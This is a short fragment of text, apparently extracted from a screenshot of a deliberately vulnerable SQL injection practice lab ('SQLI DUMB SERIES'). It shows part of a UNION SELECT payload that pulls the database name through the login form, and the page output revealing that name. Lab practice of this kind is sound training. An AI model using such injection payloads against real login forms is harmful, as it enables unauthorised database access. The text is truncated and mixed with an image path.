 ect 1,database()  #&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIE
Your Login name:1
Your Password:security